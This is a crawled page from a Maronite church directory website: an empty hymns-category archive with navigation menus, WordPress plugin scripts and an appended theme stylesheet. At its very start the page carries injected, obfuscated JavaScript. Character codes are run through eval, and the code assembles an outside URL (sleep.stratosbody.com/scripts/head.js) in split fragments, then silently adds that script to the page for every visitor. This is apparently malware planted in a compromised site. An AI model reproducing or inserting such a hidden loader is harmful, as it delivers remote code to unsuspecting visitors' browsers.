,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		
	</head>

	<!-- BODY START=========== -->
	<body class="archive tax-hymns_category term-arabo-maronites term-90 wp-theme-church wp-child-theme-church-child tribe-no-js wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
	


	
	
	
	<!-- Navigation Bar Starts -->
	
		<div class="navbar navbar-default navbar-fixed-top" role="navigation">
	
		<div class="container">

			<div class="navbar-header">

				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>

			

									<a class="navbar-brand text-logo text-logo-normal" href="https://maronites.church/"><span style="color:#0C214F">Maronites<span style="color:#800000;font-size:30px">.</span>Church<span><small><a style="color: #53504c" href="https://maronitecultural.center" target="_blank">By Maronite Cultural Center</a></small></a>
				                					<a class="navbar-brand text-logo sticky-logo-text" href="https://maronites.church/"><span style="color:#0C214F">Maronites<span style="color:#800000;font-size:30px">.</span>Church<span></a>
							
			</div>

			<div class="navbar-collapse collapse">

				<ul id="menu-menu-1" class="nav navbar-nav navbar-right"><li id="menu-item-1711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1711 dropdown"><a title="Clergy" href="#" data-toggle="dropdown" class="dropdown-toggle">Clergy <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-121969" class="menu-item menu-item-type-taxonomy menu-item-object-clergy_category menu-item-121969"><a title="Patriarch" href="https://maronites.church/clergy_category/patriarch/">Patriarch</a></li>
	<li id="menu-item-121966" class="menu-item menu-item-type-taxonomy menu-item-object-clergy_category menu-item-121966"><a title="Bishops" href="https://maronites.church/clergy_category/bishops/">Bishops</a></li>
	<li id="menu-item-121967" class="menu-item menu-item-type-taxonomy menu-item-object-clergy_category menu-item-121967"><a title="Fathers" href="https://maronites.church/clergy_category/fathers/">Fathers</a></li>
</ul>
</li>
<li id="menu-item-1712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1712 dropdown"><a title="Organisations" href="#" data-toggle="dropdown" class="dropdown-toggle">Organisations <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-121984" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121984"><a title="Patriachal Chambers" href="https://maronites.church/organisation_category/patriachal-chambers/">Patriachal Chambers</a></li>
	<li id="menu-item-121985" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121985"><a title="Public Catholic Titles" href="https://maronites.church/organisation_category/public-catholic-titles/">Public Catholic Titles</a></li>
	<li id="menu-item-121980" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121980"><a title="Eparchy" href="https://maronites.church/organisation_category/eparchy/">Eparchy</a></li>
	<li id="menu-item-129575" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-129575"><a title="Hospitals" href="https://maronites.church/organisation_category/hospitals/">Hospitals</a></li>
	<li id="menu-item-121986" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121986"><a title="School" href="https://maronites.church/organisation_category/school/">School</a></li>
	<li id="menu-item-121981" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121981"><a title="NGO" href="https://maronites.church/organisation_category/ngo/">NGO</a></li>
	<li id="menu-item-121987" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121987"><a title="Seminary School" href="https://maronites.church/organisation_category/seminary-school/">Seminary School</a></li>
	<li id="menu-item-121988" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121988"><a title="University" href="https://maronites.church/organisation_category/university/">University</a></li>
	<li id="menu-item-121982" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121982"><a title="Order" href="https://maronites.church/organisation_category/order/">Order</a></li>
</ul>
</li>
<li id="menu-item-1713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1713 dropdown"><a title="Churches" href="#" data-toggle="dropdown" class="dropdown-toggle">Churches <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-121989" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121989"><a title="Argentina" href="https://maronites.church/church_country/argentina/">Argentina</a></li>
	<li id="menu-item-121990" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121990"><a title="Australia" href="https://maronites.church/church_country/australia/">Australia</a></li>
	<li id="menu-item-121991" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121991"><a title="Austria" href="https://maronites.church/church_country/austria/">Austria</a></li>
	<li id="menu-item-121992" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121992"><a title="Belgium" href="https://maronites.church/church_country/belgium/">Belgium</a></li>
	<li id="menu-item-121993" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121993"><a title="Brazil" href="https://maronites.church/church_country/brazil/">Brazil</a></li>
	<li id="menu-item-121994" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121994"><a title="Burkina Faso" href="https://maronites.church/church_country/burkina-faso/">Burkina Faso</a></li>
	<li id="menu-item-121995" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121995"><a title="Canada" href="https://maronites.church/church_country/canada/">Canada</a></li>
	<li id="menu-item-121996" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121996"><a title="Cyprus" href="https://maronites.church/church_country/cyprus/">Cyprus</a></li>
	<li id="menu-item-121997" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121997"><a title="Egypt" href="https://maronites.church/church_country/egypt/">Egypt</a></li>
	<li id="menu-item-121998" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121998"><a title="France" href="https://maronites.church/church_country/france/">France</a></li>
	<li id="menu-item-121999" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121999"><a title="Germany" href="https://maronites.church/church_country/germany/">Germany</a></li>
	<li id="menu-item-122000" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122000"><a title="Ghana" href="https://maronites.church/church_country/ghana/">Ghana</a></li>
	<li id="menu-item-122001" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122001"><a title="Holland" href="https://maronites.church/church_country/holland/">Holland</a></li>
	<li id="menu-item-122002" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122002"><a title="Italy" href="https://maronites.church/church_country/italy/">Italy</a></li>
	<li id="menu-item-122003" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122003"><a title="Ivory Coast" href="https://maronites.church/church_country/ivory-coast/">Ivory Coast</a></li>
	<li id="menu-item-122004" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122004"><a title="Jordan" href="https://maronites.church/church_country/jordan/">Jordan</a></li>
	<li id="menu-item-122005" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122005"><a title="Kuwait" href="https://maronites.church/church_country/kuwait/">Kuwait</a></li>
	<li id="menu-item-122006" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122006"><a title="Lebanon" href="https://maronites.church/church_country/lebanon/">Lebanon</a></li>
	<li id="menu-item-122007" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122007"><a title="Mexico" href="https://maronites.church/church_country/mexico/">Mexico</a></li>
	<li id="menu-item-122008" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122008"><a title="Nigeria" href="https://maronites.church/church_country/nigeria/">Nigeria</a></li>
	<li id="menu-item-122009" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122009"><a title="Palestine" href="https://maronites.church/church_country/palestine/">Palestine</a></li>
	<li id="menu-item-122010" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122010"><a title="Senegal" href="https://maronites.church/church_country/senegal/">Senegal</a></li>
	<li id="menu-item-122011" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122011"><a title="South Africa" href="https://maronites.church/church_country/south-africa/">South Africa</a></li>
	<li id="menu-item-122012" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122012"><a title="Sweden" href="https://maronites.church/church_country/sweden/">Sweden</a></li>
	<li id="menu-item-122013" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122013"><a title="Switzerland" href="https://maronites.church/church_country/switzerland/">Switzerland</a></li>
	<li id="menu-item-122014" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122014"><a title="Syria" href="https://maronites.church/church_country/syria/">Syria</a></li>
	<li id="menu-item-122015" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122015"><a title="Togo" href="https://maronites.church/church_country/togo/">Togo</a></li>
	<li id="menu-item-122016" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122016"><a title="United Kingdom" href="https://maronites.church/church_country/united-kingdom/">United Kingdom</a></li>
	<li id="menu-item-122017" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122017"><a title="Uruguay" href="https://maronites.church/church_country/uruguay/">Uruguay</a></li>
	<li id="menu-item-122018" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122018"><a title="USA" href="https://maronites.church/church_country/usa/">USA</a></li>
	<li id="menu-item-122019" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122019"><a title="Venezuella" href="https://maronites.church/church_country/venezuella/">Venezuella</a></li>
</ul>
</li>
<li id="menu-item-1714" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1714 dropdown"><a title="Hymns" href="#" data-toggle="dropdown" class="dropdown-toggle">Hymns <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-137168" class="menu-item menu-item-type-taxonomy menu-item-object-hymns_category menu-item-137168"><a title="Liturgique D’inspiration occidentale" href="https://maronites.church/hymns_category/inspiration-occidentale/">Liturgique D’inspiration occidentale</a></li>
	<li id="menu-item-137169" class="menu-item menu-item-type-taxonomy menu-item-object-hymns_category current-menu-item menu-item-137169 active"><a title="Liturgiques Arabo-maronites" href="https://maronites.church/hymns_category/arabo-maronites/">Liturgiques Arabo-maronites</a></li>
	<li id="menu-item-137170" class="menu-item menu-item-type-taxonomy menu-item-object-hymns_category menu-item-137170"><a title="Liturgiques D’inspiration arabe" href="https://maronites.church/hymns_category/inspiration-arabe/">Liturgiques D’inspiration arabe</a></li>
	<li id="menu-item-137171" class="menu-item menu-item-type-taxonomy menu-item-object-hymns_category menu-item-137171"><a title="Liturgiques D’inspiration syriaque" href="https://maronites.church/hymns_category/inspiration-syriaque/">Liturgiques D’inspiration syriaque</a></li>
	<li id="menu-item-137172" class="menu-item menu-item-type-taxonomy menu-item-object-hymns_category menu-item-137172"><a title="Liturgiques Syro-maronites" href="https://maronites.church/hymns_category/syro-maronites/">Liturgiques Syro-maronites</a></li>
</ul>
</li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1715"><a title="Today&#039;s Prayer" href="#">Today&#8217;s Prayer</a></li>
<li id="menu-item-1716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1716"><a title="Mass" href="#">Mass</a></li>
<li id="menu-item-1717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1717"><a title="Liturgical Year" href="/liturgical/">Liturgical Year</a></li>
<li id="menu-item-1718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1718"><a title="Saints" href="/saints">Saints</a></li>
<li id="menu-item-1719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1719"><a title="News" href="#">News</a></li>
</ul>
			</div>
			<!--/.nav-collapse -->

	  </div>
	</div>
	<!--// Navbar Ends-->
<div class="has-margin-bottom has-margin-top xxx">
    <div>
    <img src="/wp-content/uploads/2015/08/maronite-jall.JPG" style="max-width: 100%" />
    </div>
    <div class="container" style="margin-top: 25px; width: 100vw; text-align: center;">
        <form role="search" method="get" id="searchform" class="searchform" action="" _lpchecked="1">
            <div>
                                    <label class="screen-reader-text" for="s">Search for:</label>
                    <input type="text" style="width: 60%;" placeholder="Search by any keyword in any field or leave empty to list all" value="" name="s" id="s">
                                                    <input type="submit" id="searchsubmit" value="Search">
            </div>
        </form>
    </div>
</div>


	<div class="container has-margin-bottom">
		<div class="row">
			<div class="col-md-12-off has-margin-bottom-off">

						<div class="col-xs-12 full-width-index v">
			

			 


<!-- ARTICLE -->
<article id="post-" class="">

        <h3 class="page-title">Nothing Found</h3>

        
                <p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
                

        
</article> <!-- End ARTICLE -->

			</div><!-- #end sidebar+ content -->

				
			</div>
		</div>
	</div>
		
	
	
		<div class="copyright">
		<div class="container">
			<div class="row">
				  <div class="col-sm-6 pull-left">
					<p class="text-center-off">Maronites Church</p>
				  </div>

				  <div class="col-sm-6">
					  <div class="social-icons pull-right-off">

					   
					</div>
				</div>
			</div>
		</div>
	</div>
	
	
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/church-child/*","/wp-content/themes/church/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://maronites.church/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://maronites.church/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/fancybox.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/jquery.fitvids.js?ver=1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/jquery.flexslider.js?ver=1.0" id="flexsliderjs-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/bootstrap.min.js?ver=1.0" id="bootstrapjs-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/owl.carousel.min.js?ver=1.0" id="carousel-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/ketchup.all.js?ver=1.0" id="ketchup-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/churchmain.js?ver=1.0" id="church-main-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src='https://maronites.church/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://maronites.church/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.0" id="um_crop-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.0" id="um_modal-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.0" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.0" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.0" id="um_datetime-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.0" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.0" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.0" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.0" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.0" id="um_functions-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.0" id="um_responsive-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.0" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"ff7de1f64d"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.0" id="um_scripts-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.0" id="um_profile-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.0" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maronites.church/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maronites.church/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a00f920cc8a7449597e600ee4e098ad9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	</html>


--- FILE ---
content_type: text/css
request_url: https://maronites.church/wp-content/themes/church-child/style.css?ver=3.7.9
body_size: 397
content:
/**
* Theme Name: Church Child
* Description: This is a child theme of Church, generated by Merlin WP.
* Author: <a href="http://ninetheme.com/">Ninetheme</a>
* Template: church
* Version: 3.7.9
*/
.pager {
	display: none !important;
}
.navbar-header {
	max-width: 160px;
}
article.hentry { 
	margin-bottom: 20px !important;
}
.button-static-width a {
	width: 250px;
}
.has-margin-top {
	margin-top: 85px !important;
}
.navbar-nav {
	font-weight:bold;
}

.navbar-collapse {
	width: 76%;
	float: right;
  }
  .nav>li>a {
	padding: 10px 5px;
  }
  
